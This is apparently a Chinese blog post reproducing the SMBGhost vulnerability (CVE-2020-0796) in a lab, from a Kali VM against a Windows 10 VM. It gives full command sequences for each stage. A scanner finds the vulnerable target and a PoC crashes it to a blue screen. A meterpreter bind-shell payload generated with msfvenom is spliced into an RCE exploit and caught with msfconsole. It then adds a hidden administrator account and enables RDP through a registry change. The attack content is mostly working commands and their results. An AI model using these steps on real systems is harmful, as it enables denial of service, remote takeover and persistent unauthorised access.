Loading... <div class="tip share">请注意,本文编写于 1857 天前,最后修改于 1365 天前,其中某些信息可能已经过时。</div> # CVE-2020-0796漏洞复现——<蓝屏+GetShell> #### 漏洞简介 微软SMBv3 Client/Server远程代码执行漏洞CVE-2020-0796 #### 影响范围 * Windows 10 Version 1903 for 32-bit Systems * Windows 10 Version 1903 for x64-based Systems * Windows 10 Version 1903 for ARM64-based Systems * Windows Server, Version 1903 (Server Core installation) * Windows 10 Version 1909 for 32-bit Systems * Windows 10 Version 1909 for x64-based Systems * Windows 10 Version 1909 for ARM64-based Systems * Windows Server, Version 1909 (Server Core installation) --- #### 复现环境: * 虚拟机Kali Linux (Python 3.8.2) ip:172.18.132.149 * 虚拟机Win10x64 教育版 版本1909 ip:172.18.132.88(关闭防火墙) --- #### 扫描漏洞 **KALI**系统内下载POC扫描工具 <button class=" btn m-b-xs btn-info btn-addon" onclick="window.open('https://github.com/ollypwn/SMBGhost','_blank')"><i class="fa fa-github"></i>SMBGhost</button> ``` git clone https://github.com/ollypwn/SMBGhost.git ```  进入工具目录 输入命令进行**扫描** ``` python3 scanner.py 172.18.132.88 ```  `Vulnerable`代表目标**存在漏洞**,可以进行攻击! --- #### 漏洞利用①——<使目标机系统崩溃> * 原理:该脚本连接到目标主机,并在转换头中设置了错误的偏移量字段的情况下压缩了身份验证请求,从而导致解压缩器缓冲溢出并导致目标崩溃。 在**KALI系统**内下载CVE-2020-0796-PoC漏洞利用脚本<button class=" btn m-b-xs btn-info btn-addon" onclick="window.open('https://github.com/eerykitty/CVE-2020-0796-PoC','_blank')"><i class="fa fa-github"></i>CVE-2020-0796-PoC</button> ``` git clone https://github.com/eerykitty/CVE-2020-0796-PoC.git ```  进入工具目录,输入命令对目标机进行攻击 ``` python3 CVE-2020-0796.py 172.18.132.88 ``` 该命令回车之后 目标机蓝屏   **攻击成功!** --- #### 漏洞利用②——GetShell 首先在KALI系统内下载漏洞利用exp<button class=" btn m-b-xs btn-info btn-addon" onclick="window.open('https://github.com/chompie1337/SMBGhost_RCE_PoC','_blank')"><i class="fa fa-github"></i>SMBGhost_RCE_PoC</button> ``` git clone https://github.com/chompie1337/SMBGhost_RCE_PoC.git ```  使用Msfvenom生成正向连接攻击载荷(木马) 端口为:6666 ``` msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=6666 -b '\x00' -i 1 -f python ```  用生成的shellcode将工具目录中exploit.py中的这一部分替换掉(buf后的字符串,保留USER_PAYLOAD不变)  替换后的exploit.py为  替换后保存 打开msfconsole监听目标机指定端口[端口:6666] ``` msfconsole use exploit/multi/handler set payload windows/x64/meterpreter/bind_tcp set lport 6666 //目标端口 set rhost 172.18.132.88 //目标机ip run ```  接下来运行exploit.py脚本,反弹shell 命令格式:python3 exploit.py -ip 目标机ip地址 ``` python3 exploit.py -ip 172.18.132.88 ```  正常情况下msfconsole已经连接到了目标机 测试时刚开始没连接到,重新run了一下就成功了!   **攻击成功!** `sysinfo` 查看系统信息 `shell` 进入目标机cmd  cmd新建一个拥有管理员权限的账户尝试远程桌面 ``` cd/ //进入C盘根目录 net user DeepFal 123456 /add //创建账户 net localgroup Administrators DeepFal /add //将创建的账户拉入管理员用户组 net user DeepFal /active:yes //激活账户 ```  可以看到刚才创建的账户已经在Administrators用户组内了,远程目标机还需要目标机开启3389端口 `netstat -an` 查看靶机端口占用情况  发现目标机未开启3389远程桌面端口 cmd内使用命令打开3389端口 ``` REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f ```  3389端口已打开,可以进行远程控制 使用windows自带的远程控制输入目标机ip和刚刚创建的账户来连接目标机  